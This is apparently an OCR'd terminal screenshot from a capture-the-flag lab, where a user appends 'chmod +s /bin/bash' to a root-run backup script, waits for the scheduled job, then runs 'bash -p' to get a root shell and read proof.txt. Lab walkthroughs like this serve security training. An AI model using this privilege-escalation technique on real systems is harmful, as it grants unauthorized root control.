 snort@ochima:~$ echo "chmod +s /bin/bash" >> /var/backups/etc_Backup.sh
echo "chmod +s /bin/bash" >> /var/backups/etc_Backup.sh
snort@ochima:~$ cat /var/backups/etc_Backup.sh
cat /var/backups/etc_Backup.sh
#! /bin/bash
tar -cf /home/snort/etc_backup.tar /etc
chmod +s /bin/bash
snort@ochima:~$ ls -al /home/snort/etc_backup.tar
ls -al /home/snort/etc_backup.tar
-rw-r--r-- 1 root root 3829760 Mar 26 18:09 /home/snort/etc_backup.tar
snort@ochima:~$ ls -al /home/snort/etc_backup.tar
ls -al /home/snort/etc_backup.tar
-rw-r--r-- 1 root root 3829760 Mar 26 18:10 /home/snort/etc_backup.tar
snort@ochima:~$ ls -al /home/snort/etc_backup.tar
ls -al /home/snort/etc_backup.tar
-rw-r--r-- 1 root root 3829760 Mar 26 18:11 /home/snort/etc_backup.tar
snort@ochima:~$ ls -al /bin/bash
ls -al /bin/bash
-rwsr-sr-x 1 root root 1396520 Jan  6  2022 /bin/bash
snort@ochima:~$ bash -p
bash -p
bash-5.1# cd /root
cd /root
bash-5.1# ls
ls
email1.txt  proof.txt  snap
bash-5.1# cat proof.txt
cat proof.txt
afbbd918076d1d46d8e18fbe00831fa8
bash-5.1#
Python-dsstore-
master.zip